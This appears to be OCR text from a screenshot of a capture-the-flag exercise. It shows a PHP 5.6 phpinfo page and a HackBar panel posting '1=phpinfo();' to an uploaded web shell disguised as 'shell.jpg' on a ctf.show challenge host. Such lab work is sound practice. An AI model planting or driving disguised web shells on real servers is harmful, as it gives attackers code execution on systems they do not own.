 PHP Version 5.6.40
System Linux 94647e4f67f0 5.4.0-110-generic #124-Ubuntu SMP T
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-pat
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fata
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '-
apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAG
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAG
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, pha
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolo
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
元素 控制台 源代码 HackBar 网络 » 2
LOAD SPLIT EXECUTE TEST SQLI X
URL
http://fae95ae0-91fa-4d83-b9ae-
be48a19d1075.challenge.ctf.show/upload/shell.jpg
Enable
POST
enctype
application/x-www-form-urlencoded
Body
1=phpinfo();
ADD HEADER